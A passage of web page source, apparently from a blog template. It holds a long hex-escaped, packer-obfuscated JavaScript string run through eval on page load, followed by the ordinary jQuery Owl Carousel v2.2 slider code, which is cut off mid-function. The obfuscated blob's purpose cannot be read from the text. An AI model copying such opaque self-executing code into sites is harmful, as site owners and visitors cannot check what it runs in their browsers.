\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
